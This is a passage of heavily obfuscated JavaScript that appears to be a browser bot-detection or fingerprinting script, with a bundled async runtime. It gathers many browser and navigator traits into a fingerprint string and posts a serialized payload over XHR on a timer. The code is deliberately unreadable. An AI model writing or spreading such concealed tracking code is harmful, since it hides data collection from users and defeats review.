nAH=SS(w0H,null)?Aw(sX):YBH(w0H);var sgH=f7H[Q8()[GU(Dc)](hj,pX,zj({}),zj([]))](Q8()[GU(rM)].call(null,xd,Nt,b4,M3));if(SS(sgH,null))PGH=Aw(RM[xl]);else{sgH=sgH[Q8()[GU(tP)](Q1,Wj,Cp,g1)]();if(Pw(sgH,md()[fs(pV)](U2,zj(zj(sX)),Yx,h8)))PGH=RM[sX];else if(Pw(sgH,md()[fs(jV)].apply(null,[zT,h8,vY,cP])))PGH=sX;else PGH=Hc;}var mBH=f7H[hP()[jM(A8)].apply(null,[Yx,Qz,Ow,Dp,tS])];var k9H=f7H[gs()[QS(zx)](CP,zj(zj({})),kW)];var b5=U6;var CfH=U6;if(mBH&&mw(mBH[sp()[S3(U6)](OC,Un)],U6)){CfH=sX;}if(k9H&&mw(k9H[sp()[S3(U6)](OC,Un)],U6)&&(zj(CfH)||mw(k9H,mBH))){b5=sX;}if(mw(nAH,Hc)){pHH=Q8()[GU(qT)].call(null,lm,OG,xl,Yx)[LW()[vP(Kv)].apply(null,[VS,Fx])](BV(pHH,nAH),gs()[QS(xR)].apply(null,[jc,Mn,Sm]))[LW()[vP(Kv)].call(null,VS,Fx)](PGH,mw(typeof gs()[QS(lI)],BV([],[][[]]))?gs()[QS(xR)](jc,fS,Sm):gs()[QS(pt)].apply(null,[Qj,zj(zj([])),hl]))[LW()[vP(Kv)](VS,Fx)](b5,mw(typeof gs()[QS(Oh)],'undefined')?gs()[QS(xR)].call(null,jc,B2,Sm):gs()[QS(pt)](cj,SW,nD))[LW()[vP(Kv)](VS,Fx)](YfH,gs()[QS(xR)].apply(null,[jc,zW,Sm]))[LW()[vP(Kv)](VS,Fx)](QGH,gs()[QS(xR)](jc,zj(zj([])),Sm))[LW()[vP(Kv)].apply(null,[VS,Fx])](s7H,mw(typeof gs()[QS(Ow)],'undefined')?gs()[QS(xR)].call(null,jc,OC,Sm):gs()[QS(pt)](sX,zj(zj(U6)),Vz))[LW()[vP(Kv)](VS,Fx)](CfH,sp()[S3(Sd)](Kv,ZL));}}var dV;return HY.pop(),dV=pHH,dV;};var MBH=function(){HY.push(P6);if(zj(WGH)){try{var GF=HY.length;var MgH=zj([]);SBH=BV(SBH,Q8()[GU(U3)].apply(null,[ZI,KK,qT,sz]));if(zj(zj(nK[Pw(typeof Q8()[GU(ZI)],BV('',[][[]]))?Q8()[GU(QY)](n3,mn,zj(zj({})),kj):Q8()[GU(kj)](lW,IS,UT,PJ)]))){SBH=BV(SBH,sp()[S3(Cp)](G6,AD));g7H*=ss;}else{SBH=BV(SBH,Q8()[GU(vs)](Qz,LT,wl,cn));g7H*=Yl;}}catch(GKH){HY.splice(QJ(GF,sX),Infinity,P6);SBH=BV(SBH,kOH()[TgH(CP)].apply(null,[EM,Fj,sz,sX,lT]));g7H*=RM[Mn];}WGH=zj(zj([]));}var rgH=nK[Q8()[GU(Ow)].apply(null,[sX,Fc,zj(zj([])),zj(zj(sX))])][YU()[kL(FT)].apply(null,[zj(U6),hx,EP])]?sX:U6;var WAH=nK[Q8()[GU(Ow)](sX,Fc,M3,B2)][gs()[QS(WD)](B6,zj(sX),JL)]&&DR(gs()[QS(WD)](B6,YD,JL),nK[Q8()[GU(Ow)](sX,Fc,zj(zj(sX)),sw)])?sX:U6;var OfH=SS(typeof nK[Q8()[GU(kj)].apply(null,[lW,IS,qT,vS])][Q8()[GU(Wh)].apply(null,[Ix,HT,Fj,Xn])],hP()[jM(qT)](zj(zj([])),Av,zx,GD,Jt))?OQ[Q8()[GU(Yx)].apply(null,[Id,Nq,Fh,HE])]():RM[sX];var hrH=nK[Pw(typeof Q8()[GU(B6)],BV([],[][[]]))?Q8()[GU(QY)].apply(null,[hX,AE,Ij,F2]):Q8()[GU(Ow)].call(null,sX,Fc,fd,II)][sp()[S3(Oh)].call(null,hx,Is)]&&nK[mw(typeof Q8()[GU(Mn)],'undefined')?Q8()[GU(Ow)].call(null,sX,Fc,zj({}),Ow):Q8()[GU(QY)](Bm,zc,NX,dM)][sp()[S3(Oh)](hx,Is)][gS()[LR(bt)](lT,B2,dM,BC)]?sX:U6;var jBH=nK[gs()[QS(fS)](RI,HE,zd)][LW()[vP(fJ)](g1,g9)]?sX:U6;var UBH=nK[mw(typeof Q8()[GU(cP)],BV('',[][[]]))?Q8()[GU(Ow)].apply(null,[sX,Fc,PU,zj([])]):Q8()[GU(QY)](rW,nm,IC,zj({}))][LW()[vP(lW)](wl,TC)]?sX:U6;var SQH=mw(typeof nK[sp()[S3(dL)](lI,tE)],gs()[QS(qT)].call(null,J1,fS,xK))?RM[xl]:U6;var zNH=nK[Q8()[GU(Ow)].apply(null,[sX,Fc,xm,OC])][sp()[S3(Id)].apply(null,[Fh,qY])]&&Dd(nK[LW()[vP(qT)].call(null,Qz,C4)][sp()[S3(qT)](qT,I2)][gs()[QS(WW)](Mn,G6,Hq)].call(nK[Q8()[GU(Ow)].call(null,sX,Fc,zj(zj(sX)),IC)][sp()[S3(Id)].apply(null,[Fh,qY])])[Pw(typeof xh()[b3(lm)],BV([],[][[]]))?xh()[b3(xl)].apply(null,[GR,rd,zl,Ij]):xh()[b3(Sd)](xl,WD,HI,Fs)](fOH()[FAH(F2)].apply(null,[Ij,sM,sz,gE])),U6)?sX:U6;var Q0H=Pw(typeof nK[Pw(typeof Q8()[GU(Fh)],'undefined')?Q8()[GU(QY)](lz,sJ,zj(zj(sX)),II):Q8()[GU(Ow)].call(null,sX,Fc,zj(zj(U6)),II)][QrH()[YrH(zl)].apply(null,[Xd,Up,Kv,Y3,Nm,zj(U6)])],LW()[vP(lT)](Ix,kO))||Pw(typeof nK[Q8()[GU(Ow)].apply(null,[sX,Fc,Dc,Jn])][QrH()[YrH(PJ)](Ij,cn,NX,Q1,OI,Kv)],LW()[vP(lT)].apply(null,[Ix,kO]))||Pw(typeof nK[Q8()[GU(Ow)](sX,Fc,cJ,UW)][YU()[kL(b4)].apply(null,[QY,vs,jd])],Pw(typeof LW()[vP(sX)],BV([],[][[]]))?LW()[vP(sX)].apply(null,[lT,cp]):LW()[vP(lT)].apply(null,[Ix,kO]))?sX:U6;var COH=DR(LW()[vP(FT)](G6,fX),nK[mw(typeof Q8()[GU(Np)],BV('',[][[]]))?Q8()[GU(Ow)](sX,Fc,vS,sX):Q8()[GU(QY)].apply(null,[W4,PP,RI,zj(zj([]))])])?nK[Q8()[GU(Ow)].call(null,sX,Fc,NX,PJ)][LW()[vP(FT)].apply(null,[G6,fX])]:U6;var PfH=Pw(typeof nK[gs()[QS(fS)].call(null,RI,Kv,zd)][YU()[kL(WD)].apply(null,[zj(zj(sX)),F3,Pc])],LW()[vP(lT)](Ix,kO))?sX:U6;var wfH=Pw(typeof nK[gs()[QS(fS)](RI,Mn,zd)][LW()[vP(WD)](fd,l2)],Pw(typeof LW()[vP(JX)],BV('',[][[]]))?LW()[vP(sX)](q2,Pm):LW()[vP(lT)].apply(null,[Ix,kO]))?sX:U6;var v5=zj(nK[sp()[S3(xl)].call(null,Id,qX)][sp()[S3(qT)](qT,I2)][YU()[kL(KR)].apply(null,[NS,nE,O6])])?sX:U6;var NfH=DR(mw(typeof LW()[vP(Nj)],BV([],[][[]]))?LW()[vP(lD)](FW,RN):LW()[vP(sX)](XL,rC),nK[Q8()[GU(Ow)](sX,Fc,zj({}),sw)])?sX:RM[sX];var bBH=sp()[S3(vs)](Dc,Yr)[mw(typeof LW()[vP(Xd)],BV([],[][[]]))?LW()[vP(Kv)].call(null,VS,O2):LW()[vP(sX)](tU,Cn)](rgH,LW()[vP(B6)].call(null,Dt,qv))[Pw(typeof LW()[vP(dX)],'undefined')?LW()[vP(sX)](OU,MJ):LW()[vP(Kv)](VS,O2)](WAH,mw(typeof LW()[vP(NX)],'undefined')?LW()[vP(tP)].apply(null,[xl,z2]):LW()[vP(sX)].call(null,Qh,bP))[LW()[vP(Kv)].call(null,VS,O2)](OfH,gs()[QS(lD)](qT,wl,dD))[LW()[vP(Kv)](VS,O2)](hrH,Q8()[GU(zM)](A8,Yp,Dt,zj(zj({}))))[mw(typeof LW()[vP(jc)],BV('',[][[]]))?LW()[vP(Kv)].call(null,VS,O2):LW()[vP(sX)](xd,rS)](jBH,sp()[S3(vY)].call(null,Qz,KI))[LW()[vP(Kv)].apply(null,[VS,O2])](UBH,gs()[QS(B6)](pn,zj(zj([])),cD))[LW()[vP(Kv)](VS,O2)](SQH,Pw(typeof gs()[QS(J1)],BV('',[][[]]))?gs()[QS(pt)](Oc,zj(zj(U6)),Mj):gs()[QS(tP)](Nx,zj(U6),VC))[LW()[vP(Kv)](VS,O2)](zNH,md()[fs(zh)].call(null,Jp,bt,qT,zj(zj(sX))))[mw(typeof LW()[vP(zM)],BV([],[][[]]))?LW()[vP(Kv)](VS,O2):LW()[vP(sX)](CV,tL)](Q0H,sp()[S3(Gd)].apply(null,[Ow,cI]))[LW()[vP(Kv)].apply(null,[VS,O2])](COH,LW()[vP(Jx)].apply(null,[pt,Dl]))[mw(typeof LW()[vP(hj)],BV('',[][[]]))?LW()[vP(Kv)].apply(null,[VS,O2]):LW()[vP(sX)].apply(null,[lL,fW])](PfH,Q8()[GU(CW)].call(null,dJ,gM,nE,zj([])))[LW()[vP(Kv)](VS,O2)](wfH,gs()[QS(Jx)].call(null,sz,zj(zj(U6)),mj))[LW()[vP(Kv)](VS,O2)](v5,gS()[LR(KR)].call(null,qT,cP,F2,FY))[LW()[vP(Kv)](VS,O2)](NfH);var zAH;return HY.pop(),zAH=bBH,zAH;};var vGH=function(TF){HY.push(Kh);var WNH=Dd(arguments[Pw(typeof sp()[S3(Wx)],BV('',[][[]]))?sp()[S3(gE)](FC,qh):sp()[S3(U6)](OC,Sj)],RM[xl])&&mw(arguments[RM[xl]],undefined)?arguments[sX]:zj([]);if(zj(WNH)||SS(TF,null)){HY.pop();return;}dgH[mw(typeof gs()[QS(FW)],BV([],[][[]]))?gs()[QS(Nx)].apply(null,[lT,zj(zj(U6)),HD]):gs()[QS(pt)].apply(null,[Vz,zj(zj([])),m8])]=zj(rq);crH=zj([]);var fQH=TF[gs()[QS(dE)](fS,g1,mY)];var WHH=TF[gS()[LR(Q1)](Ow,xR,Dt,J6)];var cHH;if(mw(WHH,undefined)&&Dd(WHH[sp()[S3(U6)](OC,Sj)],U6)){try{var YNH=HY.length;var jGH=zj({});cHH=nK[md()[fs(dM)].apply(null,[w2,Cp,PU,WW])][Pw(typeof gs()[QS(G6)],'undefined')?gs()[QS(pt)].apply(null,[MI,nE,Op]):gs()[QS(Q4)](UT,Yx,rd)](WHH);}catch(hgH){HY.splice(QJ(YNH,sX),Infinity,Kh);}}if(mw(fQH,undefined)&&Pw(fQH,rY)&&mw(cHH,undefined)&&cHH[mw(typeof sp()[S3(fJ)],BV([],[][[]]))?sp()[S3(Km)](Hc,qp):sp()[S3(gE)](YT,K3)]&&Pw(cHH[Pw(typeof sp()[S3(dM)],'undefined')?sp()[S3(gE)](hL,EM):sp()[S3(Km)](Hc,qp)],zj(PB))){crH=zj(PB);var w9H=IHH(zBH(wF));var LNH=nK[mw(typeof LW()[vP(NU)],BV([],[][[]]))?LW()[vP(Hc)](KR,OW):LW()[vP(sX)](VU,wz)](gF(JM(),tj),kj);if(mw(w9H,undefined)&&zj(nK[LW()[vP(XV)].call(null,Oh,t0)](w9H))&&Dd(w9H,U6)){if(mw(L9H[Q8()[GU(Dt)](Oh,kX,zj(zj({})),sX)],undefined)){nK[LW()[vP(VS)](Np,Dj)](L9H[Q8()[GU(Dt)].apply(null,[Oh,kX,Qz,XV])]);}if(Dd(LNH,RM[sX])&&Dd(w9H,LNH)){L9H[Pw(typeof Q8()[GU(A8)],BV('',[][[]]))?Q8()[GU(QY)].apply(null,[E8,hz,YD,zj(sX)]):Q8()[GU(Dt)].apply(null,[Oh,kX,UW,zj(zj([]))])]=nK[Q8()[GU(Ow)](sX,CX,wl,XV)][gs()[QS(mP)](IC,mP,Ib)](function(){SKH();},bL(QJ(w9H,LNH),OQ[mw(typeof sp()[S3(Up)],BV([],[][[]]))?sp()[S3(cP)].apply(null,[FW,xY]):sp()[S3(gE)](nE,PU)]()));}else{L9H[Pw(typeof Q8()[GU(ss)],BV([],[][[]]))?Q8()[GU(QY)].apply(null,[S8,nw,B2,GJ]):Q8()[GU(Dt)](Oh,kX,G6,zj(U6))]=nK[Pw(typeof Q8()[GU(fd)],BV('',[][[]]))?Q8()[GU(QY)](wj,Dc,II,fd):Q8()[GU(Ow)](sX,CX,Xd,Dt)][mw(typeof gs()[QS(Sd)],'undefined')?gs()[QS(mP)].apply(null,[IC,Dt,Ib]):gs()[QS(pt)](jd,dJ,Xd)](function(){SKH();},bL(UrH,tj));}}}HY.pop();if(crH){GrH();}};var lqH=function(){var BfH=zj([]);HY.push(gw);var pAH=Dd(EV(L9H[Q8()[GU(M3)](UT,cY,F2,GJ)],qHH),U6)||Dd(EV(L9H[Q8()[GU(M3)](UT,cY,lT,tS)],T7H),U6)||Dd(EV(L9H[Pw(typeof Q8()[GU(xR)],BV([],[][[]]))?Q8()[GU(QY)](rS,rn,NU,Q4):Q8()[GU(M3)](UT,cY,PU,PU)],BBH),U6)||Dd(EV(L9H[Q8()[GU(M3)](UT,cY,SL,h8)],srH),U6);var ggH=Dd(EV(L9H[mw(typeof Q8()[GU(KR)],BV([],[][[]]))?Q8()[GU(M3)].call(null,UT,cY,zj(sX),ss):Q8()[GU(QY)](Yh,ET,cJ,bt)],vbH),U6);if(Pw(L9H[Pw(typeof xh()[b3(U6)],BV([],[][[]]))?xh()[b3(xl)].apply(null,[PE,wP,zx,EI]):xh()[b3(zl)](HP,US,wl,pX)],zj(rq))&&ggH){L9H[xh()[b3(zl)](HP,US,ss,pX)]=zj(zj(rq));BfH=zj(zj({}));}L9H[Q8()[GU(M3)].apply(null,[UT,cY,Fh,QY])]=U6;var w7H=RKH();w7H[sp()[S3(Ix)](Xd,px)](YU()[kL(B6)](lT,YD,Jj),IqH,zj(zj({})));w7H[gs()[QS(VS)].apply(null,[B2,UW,lc])]=function(){CNH&&CNH(w7H,BfH,pAH);};var WqH=nK[md()[fs(dM)](ct,h8,PU,cJ)][md()[fs(Cp)](gI,zj(sX),Ow,J1)](D0H);var SHH=YU()[kL(tP)].call(null,Nx,Q1,Z4)[LW()[vP(Kv)].call(null,VS,cl)](WqH,YU()[kL(Jx)](gE,cn,cC));w7H[LW()[vP(YD)].apply(null,[zl,vQ])](SHH);HY.pop();};var CBH=function(){var B9H=W5();var CKH=B9H&&B9H[qT];return CKH&&LfH(CKH);};var SKH=function(){HY.push(V4);L9H[Q8()[GU(Fj)].apply(null,[pl,rL,Ic,nE])]=zj([]);HY.pop();LGH(zj(zj({})));};var XrH=Yz[PB];var sBH=Yz[rq];var jQH=Yz[U];var cfH=function(sHH){"@babel/helpers - typeof";HY.push(GD);cfH=SS(Pw(typeof LW()[vP(IC)],'undefined')?LW()[vP(sX)](cP,Nd):LW()[vP(lT)](Ix,Ql),typeof nK[Q8()[GU(zl)](pt,Uc,jc,U6)])&&SS(mw(typeof LW()[vP(UW)],BV('',[][[]]))?LW()[vP(CP)](PU,Qp):LW()[vP(sX)](fM,GJ),typeof nK[Q8()[GU(zl)](pt,Uc,ss,HP)][md()[fs(UW)](YP,M3,pt,UT)])?function(Rv){return Vd.apply(this,[XH,arguments]);}:function(Mw){return Vd.apply(this,[HK,arguments]);};var QbH;return HY.pop(),QbH=cfH(sHH),QbH;};var VAH=function(){"use strict";var C9H=function(MfH,PAH,PQH){return EF.apply(this,[cb,arguments]);};var JHH=function(rHH,B5,K7H,WKH){HY.push(d4);var EHH=B5&&R5(B5[sp()[S3(qT)](qT,hw)],S7H)?B5:S7H;var WfH=nK[mw(typeof LW()[vP(Ow)],'undefined')?LW()[vP(qT)].apply(null,[Qz,t0]):LW()[vP(sX)](CJ,mp)][LW()[vP(zx)](Hj,gh)](EHH[sp()[S3(qT)](qT,hw)]);var kfH=new krH(WKH||[]);A9H(WfH,fOH()[FAH(qT)].apply(null,[ED,Sc,F3,xl]),nj(YQ,[gs()[QS(zx)](CP,dM,Hq),l5(rHH,K7H,kfH)]));var XbH;return HY.pop(),XbH=WfH,XbH;};var S7H=function(){};var wGH=function(){};var vqH=function(){};var rF=function(r0H,wNH){function LKH(QNH,fBH,lfH,JrH){var OQH=Vd(M0,[r0H[QNH],r0H,fBH]);HY.push(Dc);if(mw(mw(typeof xh()[b3(xl)],'undefined')?xh()[b3(lT)](qT,U6,sz,US):xh()[b3(xl)](Kv,cU,xR,M1),OQH[mw(typeof gs()[QS(pn)],'undefined')?gs()[QS(KR)].apply(null,[NU,YD,v4]):gs()[QS(pt)](L2,tS,Al)])){var OF=OQH[gs()[QS(XV)].apply(null,[G6,Cp,jT])],MQH=OF[gs()[QS(zx)].apply(null,[CP,jc,hE])];var mgH;return mgH=MQH&&SS(mw(typeof gs()[QS(NX)],BV('',[][[]]))?gs()[QS(lT)](Fh,Hc,XU):gs()[QS(pt)].call(null,Y3,NX,fY),cfH(MQH))&&YHH.call(MQH,md()[fs(CP)].apply(null,[Qc,Y3,NS,Xn]))?wNH[gs()[QS(wl)](cP,xR,zT)](MQH[Pw(typeof md()[fs(pn)],'undefined')?md()[fs(PJ)].call(null,g4,Th,F4,Nj):md()[fs(CP)](Qc,xR,NS,pt)])[Pw(typeof md()[fs(IC)],'undefined')?md()[fs(PJ)](qj,NX,nJ,F3):md()[fs(tS)](Mc,IC,IC,XV)](function(cAH){HY.push(XW);LKH(gS()[LR(HI)].apply(null,[HI,ss,B6,QE]),cAH,lfH,JrH);HY.pop();},function(lHH){HY.push(mM);LKH(xh()[b3(lT)].call(null,qT,U6,Xd,MX),lHH,lfH,JrH);HY.pop();}):wNH[gs()[QS(wl)].call(null,cP,KR,zT)](MQH)[md()[fs(tS)](Mc,Q1,IC,XV)](function(HAH){HY.push(xL);OF[gs()[QS(zx)](CP,qT,Bx)]=HAH,lfH(OF);HY.pop();},function(dqH){var jOH;HY.push(vL);return jOH=LKH(xh()[b3(lT)](qT,U6,QY,rI),dqH,lfH,JrH),HY.pop(),jOH;}),HY.pop(),mgH;}JrH(OQH[gs()[QS(XV)].apply(null,[G6,UT,jT])]);HY.pop();}var kgH;HY.push(qd);A9H(this,fOH()[FAH(qT)](ED,sJ,PJ,xl),nj(YQ,[gs()[QS(zx)](CP,Fh,dk),function tfH(wBH,PF){var hqH=function(){return new wNH(function(zfH,nGH){LKH(wBH,PF,zfH,nGH);});};var kNH;HY.push(US);return kNH=kgH=kgH?kgH[md()[fs(tS)](Sm,zj(zj({})),IC,Nx)](hqH,hqH):hqH(),HY.pop(),kNH;}]));HY.pop();};var ZqH=function(G7H){return EF.apply(this,[W0,arguments]);};var pgH=function(GOH){return EF.apply(this,[Sr,arguments]);};var krH=function(BNH){HY.push(Al);this[YU()[kL(wl)](xl,Mn,XE)]=[nj(YQ,[Pw(typeof Q8()[GU(Q1)],'undefined')?Q8()[GU(QY)](dv,hU,NX,QY):Q8()[GU(Ps)](zl,qt,SL,zj([])),Q8()[GU(vS)].call(null,g1,Lc,dJ,zj([]))])],BNH[YU()[kL(KR)](M3,nE,ZY)](ZqH,this),this[YU()[kL(NS)](zj([]),HE,TT)](zj(U6));HY.pop();};var GfH=function(tGH){HY.push(Np);if(tGH||Pw(Q8()[GU(qT)](lm,jT,HI,Th),tGH)){var VrH=tGH[zgH];if(VrH){var wqH;return HY.pop(),wqH=VrH.call(tGH),wqH;}if(SS(LW()[vP(lT)].call(null,Ix,wL),typeof tGH[gS()[LR(HI)].call(null,HI,Ic,B6,KT)])){var WgH;return HY.pop(),WgH=tGH,WgH;}if(zj(nK[Pw(typeof LW()[vP(IC)],BV('',[][[]]))?LW()[vP(sX)](th,XM):LW()[vP(XV)](Oh,S8)](tGH[sp()[S3(U6)].apply(null,[OC,N4])]))){var tQH=Aw(sX),qQH=function UgH(){HY.push(nI);for(;Oj(++tQH,tGH[sp()[S3(U6)].call(null,OC,Fk)]);)if(YHH.call(tGH,tQH)){var JfH;return UgH[gs()[QS(zx)](CP,WW,Mk)]=tGH[tQH],UgH[YU()[kL(Q1)].call(null,zj(zj({})),KR,Vl)]=zj(sX),HY.pop(),JfH=UgH,JfH;}UgH[Pw(typeof gs()[QS(Hc)],'undefined')?gs()[QS(pt)].call(null,hj,zj(sX),Is):gs()[QS(zx)](CP,cJ,Mk)]=FBH;UgH[Pw(typeof YU()[kL(lT)],BV([],[][[]]))?YU()[kL(IC)](lm,bt,JP):YU()[kL(Q1)](Qz,KR,Vl)]=zj(RM[sX]);var jbH;return HY.pop(),jbH=UgH,jbH;};var bqH;return bqH=qQH[gS()[LR(HI)](HI,tS,B6,KT)]=qQH,HY.pop(),bqH;}}throw new (nK[LW()[vP(kj)](Jn,UY)])(BV(cfH(tGH),Pw(typeof sp()[S3(NS)],BV('',[][[]]))?sp()[S3(gE)](v8,A3):sp()[S3(Ij)](QY,nD)));};HY.push(CJ);VAH=function ZgH(){return d7H;};var FBH;var d7H={};var vgH=nK[Pw(typeof LW()[vP(U6)],'undefined')?LW()[vP(sX)](k3,PL):LW()[vP(qT)].apply(null,[Qz,Zk])][mw(typeof sp()[S3(pt)],BV('',[][[]]))?sp()[S3(qT)].apply(null,[qT,lS]):sp()[S3(gE)].call(null,Zh,cE)];var YHH=vgH[gs()[QS(kj)](fJ,P4,Yp)];var A9H=nK[LW()[vP(qT)](Qz,Zk)][mw(typeof md()[fs(Th)],BV('',[][[]]))?md()[fs(xl)](Yr,Fh,vs,zj(U6)):md()[fs(PJ)].apply(null,[NW,zj(zj(sX)),NL,Ps])]||function(ES,Bz,PR){return Vd.apply(this,[W0,arguments]);};var IGH=SS(LW()[vP(lT)](Ix,hY),typeof nK[Q8()[GU(zl)](pt,UE,b4,zl)])?nK[Q8()[GU(zl)](pt,UE,vd,HI)]:{};var zgH=IGH[md()[fs(UW)](rv,Av,pt,NX)]||LW()[vP(tS)](kj,ZD);var hQH=IGH[Q8()[GU(cJ)].call(null,NX,NC,ht,zj(zj([])))]||md()[fs(lI)].apply(null,[Vc,dJ,Jn,HI]);var WQH=IGH[sp()[S3(lT)](WW,EP)]||Q8()[GU(fd)](fS,kI,M3,Xn);try{var OKH=HY.length;var r5=zj(zj(PB));C9H({},Q8()[GU(qT)].apply(null,[lm,EX,Ij,qT]));}catch(F9H){HY.splice(QJ(OKH,sX),Infinity,CJ);C9H=function(W1,Vm,IU){return Vd.apply(this,[CK,arguments]);};}d7H[hP()[jM(IC)].call(null,zj(zj(U6)),jc,HI,WU,zS)]=JHH;var X0H=Q8()[GU(Hj)].apply(null,[CP,sJ,A8,kj]);var KNH=Q8()[GU(lm)](fd,vM,YD,zj({}));var GgH=mw(typeof LW()[vP(XV)],BV([],[][[]]))?LW()[vP(KR)].apply(null,[Nx,Yd]):LW()[vP(sX)](tL,Tz);var DfH=gS()[LR(Hc)].apply(null,[IC,nE,SW,tM]);var EQH={};var gbH={};C9H(gbH,zgH,function(){return Vd.apply(this,[YN,arguments]);});var KrH=nK[LW()[vP(qT)](Qz,Zk)][hP()[jM(kj)](sX,CP,sw,rR,AX)];var cF=KrH&&KrH(KrH(GfH([])));cF&&mw(cF,vgH)&&YHH.call(cF,zgH)&&(gbH=cF);var mQH=vqH[Pw(typeof sp()[S3(WW)],BV([],[][[]]))?sp()[S3(gE)](jY,H6):sp()[S3(qT)].call(null,qT,lS)]=S7H[mw(typeof sp()[S3(Th)],'undefined')?sp()[S3(qT)](qT,lS):sp()[S3(gE)](Gd,bx)]=nK[LW()[vP(qT)](Qz,Zk)][LW()[vP(zx)](Hj,Kj)](gbH);function YgH(zrH){HY.push(Gz);[gS()[LR(HI)].call(null,HI,Hj,B6,NM),xh()[b3(lT)].apply(null,[qT,U6,g1,Al]),LW()[vP(Q1)](F3,KX)][YU()[kL(KR)](CP,nE,jt)](function(nrH){C9H(zrH,nrH,function(tqH){HY.push(MX);var ttH;return ttH=this[fOH()[FAH(qT)](ED,HX,sX,xl)](nrH,tqH),HY.pop(),ttH;});});HY.pop();}function l5(nZH,z2H,LEH){var f6H=X0H;return function(E4H,WjH){HY.push(Ol);if(Pw(f6H,GgH))throw new (nK[mw(typeof xh()[b3(lT)],BV(Q8()[GU(qT)](lm,QZ,tS,Fj),[][[]]))?xh()[b3(Hc)].apply(null,[qT,vW,NX,Kp]):xh()[b3(xl)](LD,gJ,jc,kt)])(gs()[QS(NS)].call(null,M3,dJ,gb));if(Pw(f6H,DfH)){if(Pw(xh()[b3(lT)](qT,U6,Av,tC),E4H))throw WjH;var p4H;return p4H=nj(YQ,[gs()[QS(zx)](CP,Fh,wJ),FBH,YU()[kL(Q1)](zj({}),KR,xE),zj(U6)]),HY.pop(),p4H;}for(LEH[md()[fs(bt)](IY,zj({}),Mn,zj(zj({})))]=E4H,LEH[mw(typeof gs()[QS(sw)],'undefined')?gs()[QS(XV)].apply(null,[G6,xl,gt]):gs()[QS(pt)].apply(null,[FS,tS,Fz])]=WjH;;){var UjH=LEH[Pw(typeof Q8()[GU(Q1)],'undefined')?Q8()[GU(QY)](Ww,zx,Fj,gE):Q8()[GU(fS)].call(null,Nx,Xx,lm,zx)];if(UjH){var JlH=bjH(UjH,LEH);if(JlH){if(Pw(JlH,EQH))continue;var dpH;return HY.pop(),dpH=JlH,dpH;}}if(Pw(mw(typeof gS()[LR(IC)],'undefined')?gS()[LR(HI)](HI,HI,B6,bl):gS()[LR(gE)](xl,J1,G8,K3),LEH[md()[fs(bt)](IY,SW,Mn,Ij)]))LEH[Pw(typeof md()[fs(IC)],BV('',[][[]]))?md()[fs(PJ)].call(null,OV,Y3,DM,NU):md()[fs(KR)](tn,dJ,SW,U6)]=LEH[hP()[jM(Ow)](NS,OC,qT,ZD,sX)]=LEH[mw(typeof gs()[QS(sz)],'undefined')?gs()[QS(XV)].apply(null,[G6,zj(sX),gt]):gs()[QS(pt)].call(null,Dv,SW,NM)];else if(Pw(xh()[b3(lT)].apply(null,[qT,U6,vS,tC]),LEH[md()[fs(bt)].call(null,IY,sX,Mn,zj(zj([])))])){if(Pw(f6H,X0H))throw f6H=DfH,LEH[gs()[QS(XV)].call(null,G6,h8,gt)];LEH[sp()[S3(Q1)].apply(null,[Jn,nC])](LEH[Pw(typeof gs()[QS(tS)],BV('',[][[]]))?gs()[QS(pt)](Zh,lI,kh):gs()[QS(XV)](G6,zj(sX),gt)]);}else Pw(LW()[vP(Q1)](F3,vJ),LEH[md()[fs(bt)](IY,zj([]),Mn,fS)])&&LEH[LW()[vP(Ij)].call(null,CP,pY)](Pw(typeof LW()[vP(Sd)],BV('',[][[]]))?LW()[vP(sX)](p1,ss):LW()[vP(Q1)](F3,vJ),LEH[gs()[QS(XV)](G6,zj(zj(sX)),gt)]);f6H=GgH;var MkH=Vd(M0,[nZH,z2H,LEH]);if(Pw(Pw(typeof LW()[vP(XV)],'undefined')?LW()[vP(sX)].call(null,FY,KC):LW()[vP(bt)](P4,Sp),MkH[mw(typeof gs()[QS(Th)],BV('',[][[]]))?gs()[QS(KR)](NU,Ow,zQ):gs()[QS(pt)].call(null,cU,zj(zj(sX)),fx)])){if(f6H=LEH[YU()[kL(Q1)].call(null,Kv,KR,xE)]?DfH:KNH,Pw(MkH[gs()[QS(XV)](G6,Mn,gt)],EQH))continue;var QxH;return QxH=nj(YQ,[gs()[QS(zx)](CP,zj({}),wJ),MkH[gs()[QS(XV)].call(null,G6,jc,gt)],YU()[kL(Q1)].call(null,zj(sX),KR,xE),LEH[YU()[kL(Q1)].call(null,HI,KR,xE)]]),HY.pop(),QxH;}Pw(mw(typeof xh()[b3(gE)],BV(Q8()[GU(qT)].call(null,lm,QZ,Hj,dJ),[][[]]))?xh()[b3(lT)](qT,U6,P4,tC):xh()[b3(xl)].apply(null,[rC,AV,Dt,NS]),MkH[gs()[QS(KR)].call(null,NU,XV,zQ)])&&(f6H=DfH,LEH[Pw(typeof md()[fs(Q1)],BV('',[][[]]))?md()[fs(PJ)].apply(null,[JP,zj(zj([])),DY,Ix]):md()[fs(bt)](IY,ss,Mn,NS)]=xh()[b3(lT)].apply(null,[qT,U6,Fh,tC]),LEH[gs()[QS(XV)](G6,tI,gt)]=MkH[gs()[QS(XV)](G6,zj([]),gt)]);}HY.pop();};}function bjH(sEH,PJH){HY.push(IT);var qJH=PJH[md()[fs(bt)].call(null,DJ,Dt,Mn,HP)];var sCH=sEH[md()[fs(UW)](G2,J1,pt,YD)][qJH];if(Pw(sCH,FBH)){var wkH;return PJH[Q8()[GU(fS)](Nx,H6,zj(zj(U6)),pt)]=null,Pw(xh()[b3(lT)](qT,U6,tI,tL),qJH)&&sEH[md()[fs(UW)](G2,CP,pt,F2)][LW()[vP(Q1)](F3,z3)]&&(PJH[md()[fs(bt)](DJ,gj,Mn,zj([]))]=LW()[vP(Q1)](F3,z3),PJH[gs()[QS(XV)](G6,IC,XD)]=FBH,bjH(sEH,PJH),Pw(xh()[b3(lT)](qT,U6,Mn,tL),PJH[md()[fs(bt)].call(null,DJ,Th,Mn,zj({}))]))||mw(LW()[vP(Q1)](F3,z3),qJH)&&(PJH[md()[fs(bt)](DJ,zj(sX),Mn,Fh)]=mw(typeof xh()[b3(xl)],BV([],[][[]]))?xh()[b3(lT)](qT,U6,lm,tL):xh()[b3(xl)](bP,wL,SL,VJ),PJH[gs()[QS(XV)](G6,zj([]),XD)]=new (nK[Pw(typeof LW()[vP(Sd)],'undefined')?LW()[vP(sX)](lT,BI):LW()[vP(kj)](Jn,xL)])(BV(BV(Q8()[GU(F2)].apply(null,[Mh,gD,jc,zj(zj(sX))]),qJH),mw(typeof 